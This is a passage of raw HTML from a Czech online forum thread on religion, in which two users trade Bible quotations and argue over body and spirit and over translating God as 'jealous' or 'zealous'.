        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="12">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:47:44">20.09.21 08:47:44</span>
                |
                <a title="Příspěvek ID 27484" href="/nabozenstvi/buh-te-miluje-t441?lpid=27484#p27484">#27484 (12)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Římanům 12:1<br />
12 Bratři(sestry), proto vás tedy snažně prosím při Božím soucitu,
abyste předkládali svá těla jako živou, svatou, Bohu přijatelnou oběť,
jako posvátnou službu se svou silou rozumu.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27484&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27484">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27484/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27482/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27482&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27489"
        style="position:relative;padding-left: 210px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="13">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="13">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:58:15">20.09.21 08:58:15</span>
                |
                <a title="Příspěvek ID 27489" href="/nabozenstvi/buh-te-miluje-t441?lpid=27489#p27489">#27489 (13)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>A zase zapominas cist kontext.<br />
2 vers<br />
"Už se nenechte tvarovat tímto světem, ale <strong>přeměňujte se
přetvářením své mysli</strong>, abyste se přesvědčili, co je Boží
vůle, tedy co je dobré, přijatelné a dokonalé."</p>

<p>"<strong>Je to <span style="color:red">duch</span>, co <span
style="color:red">dává život</span>, <span style="color:red">tělo není k
ničemu</span></strong>..." (Slova Krista Jan 6:63)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27489&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27489">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27486"
        style="position:relative;padding-left: 195px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="12">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:49:31">20.09.21 08:49:31</span>
                |
                <a title="Příspěvek ID 27486" href="/nabozenstvi/buh-te-miluje-t441?lpid=27486#p27486">#27486 (12)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Kristus přišel v těle a údové toho těla jsou lidi :-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27486&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27486">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27486/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27482/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27482&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27494"
        style="position:relative;padding-left: 210px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="13">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="13">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 09:05:01">20.09.21 09:05:01</span>
                |
                <a title="Příspěvek ID 27494" href="/nabozenstvi/buh-te-miluje-t441?lpid=27494#p27494">#27494 (13)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Jiste ted sem ti i vyse citoval jeho slova na kterych se hodne lidi, co to
nepochopili, co jim rikal i pohorsili.</p>

<p>"40 A jsou nebeská těla a pozemská těla. Jiná je sláva nebeských těl
a jiná pozemských. 41 Jiná je sláva slunce, jiná je sláva měsíce a jiná
je sláva hvězd. I hvězda se od hvězdy liší slávou.</p>

<p>42 Tak je to i se vzkříšením mrtvých. Tělo je zaseto v porušenosti,
vzkříšeno v neporušenosti. 43 Zaseto je v hanbě, vzkříšeno ve slávě.
Zaseto je ve slabosti, vzkříšeno v síle. 44 Zaseto je hmotné tělo,
vzkříšeno je duchovní. Když existuje hmotné tělo, existuje i duchovní.
45 Je napsáno: „První člověk Adam se stal živou bytostí.“ Poslední
Adam se stal životodárným duchem. 46 Ale to, co je duchovní, není první.
První je to, co je hmotné, a potom je to duchovní. 47 První člověk je ze
země a udělaný z prachu, druhý člověk je z nebe. 48 Ti udělaní z prachu
jsou jako ten udělaný z prachu a ti v nebi jako ten, který přišel z nebe.
49 A stejně jako jsme obrazem toho udělaného z prachu, budeme obrazem toho,
který přišel z nebe." (1. Korintskym 15 kap.)</p>

<p>Kroky kam tedy smerujes k jakemu obrazu a podobe ? Az te tedy zajima jen to
telo pak je tvuj konec v prachu teto zeme, az je ale pro tebe dulezity ten obraz
kde mluvime o duchu, mas pak nadeji na pozehnani a jednotu s tim kdo je sam
mocnym duchem a Stvoritelem vsech veci.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27494&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27494">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27499"
        style="position:relative;padding-left: 225px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="13">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="14">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="14">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 09:12:30">20.09.21 09:12:30</span>
                |
                <a title="Příspěvek ID 27499" href="/nabozenstvi/buh-te-miluje-t441?lpid=27499#p27499">#27499 (14)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>1K 15,54 A když pomíjitelné obleče nepomíjitelnost a smrtelné
nesmrtelnost, pak se naplní, co je psáno: ‚Smrt je pohlcena, Bůh
zvítězil!</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27499&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27499">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27499/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27494/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27494&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27445"
        style="position:relative;padding-left: 60px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 07:47:02">20.09.21 07:47:02</span>
                |
                <a title="Příspěvek ID 27445" href="/nabozenstvi/buh-te-miluje-t441?lpid=27445#p27445">#27445 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Žalm 44<br />
21 Pokud bychom zapomněli na jméno svého Boha, pokud bychom vztáhli dlaně k
bohu cizímu, 22 zdali by na to Bůh nepřišel? On přece zná tajnosti
srdce!</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27445&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27445">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27445/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27443/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27443&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27460"
        style="position:relative;padding-left: 60px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:14:23">20.09.21 08:14:23</span>
                |
                <a title="Příspěvek ID 27460" href="/nabozenstvi/buh-te-miluje-t441?lpid=27460#p27460">#27460 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Vsimni si preklad toho slova, co je v mnoha ceskych prekladech prelozeno jako
zarlivy.<br />
CRP Neboť nesmíš se klaněti jinému bohu, neboť Hospodin, horlivý jest
jeho jméno, jest horlivý Bůh.</p>

<p>Stejne tak i Bible kralicka 1613<br />
BKR Nebo nebudeš se klaněti Bohu jinému, proto že Hospodin jest, jméno má
horlivý, Bůh silný, horlivý jest.</p>

<p>Vis ono nekdy ten doslovny preklad jen ukazuje to, ze prekladatel skutecne z
kontextu nepochopil skutecny vyznam tohoto slova pouziteho v danem textu.</p>

<p>Slovni spojeni vyzadujici vylucnou oddanost je tedy v teto souvislosti
nejvystiznejsi.</p>

<p>I svazek 2 lidi muze byt zalozen na vylucne oddanosti, kdyz jde i o lidsky
manzelsky par a jiste zde v teto souvislosti mluvime o LASKE, ktera ale muze byt
narusena neverou.</p>

<p>Vztah Boha k lidem je casto pripodobnen i tomuto manzelskemu svazku ve kterem
je ta vylucna oddanost spojena s Laskou dulezitym jednoticim prvkem, ktery ale
muze byt narusen neverou.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27460&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27460">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27463"
        style="position:relative;padding-left: 75px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:18:30">20.09.21 08:18:30</span>
                |
                <a title="Příspěvek ID 27463" href="/nabozenstvi/buh-te-miluje-t441?lpid=27463#p27463">#27463 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Jeremiáš 31<br />
31 Aj, dnové jdou, dí Hospodin, v nichž učiním s domem Izraelským a s
domem Judským smlouvu novou.<br />
32 Ne takovou smlouvu, jakouž jsem učinil s otci jejich v ten den, v kterýž
jsem je ujal za ruku jejich, abych je vyvedl z země Egyptské. Kteroužto
smlouvu mou oni zrušili, a já abych zůstati měl manželem jejich? dí
Hospodin.<br />
33 Ale tatoť jest smlouva, kterouž učiním s domem Izraelským po těchto
dnech, dí Hospodin: Dám zákon svůj do vnitřnosti jejich, a na srdci jejich
napíši jej; i budu Bohem jejich, a oni budou mým lidem.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27463&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27463">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27463/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27460/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27460&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27469"
        style="position:relative;padding-left: 60px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:24:55">20.09.21 08:24:55</span>
                |
                <a title="Příspěvek ID 27469" href="/nabozenstvi/buh-te-miluje-t441?lpid=27469#p27469">#27469 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>ano. žárlivě milující ve skutečnosti nemiluje, ale je schopný i
vraždit....<br />
takových případů bylo.....</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27469&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27469">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27470"
        style="position:relative;padding-left: 75px"
        data-root="27437"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27437">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:25:44">20.09.21 08:25:44</span>
                |
                <a title="Příspěvek ID 27470" href="/nabozenstvi/buh-te-miluje-t441?lpid=27470#p27470">#27470 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Hm láska až za hrob..</p>

                    </div>
                </div>
            </div>
